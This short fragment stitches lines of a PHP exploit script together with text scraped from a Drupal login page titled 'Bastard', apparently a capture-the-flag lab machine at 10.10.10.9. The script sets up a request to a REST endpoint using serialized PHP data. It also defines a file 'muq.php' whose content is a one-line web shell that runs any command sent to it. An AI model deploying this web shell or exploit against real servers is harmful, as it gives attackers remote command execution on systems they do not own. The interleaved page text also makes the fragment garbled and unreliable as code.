 # Initialization
error_reporting(E_ALL);
Home
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
Welcome to Bastard
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
No front page content has been created yet.
admin
define('ACTION', 'login');
Password *
$url = 'http://10.10.10.9/';
$endpoint_path = '/rest_endpoint';
$endpoint = 'rest_endpoint';
Request new password
Log in
$file = [
'filename' => 'muq.php',
'data' => '<?php system($_REQUEST["cmd"]); ?>'
];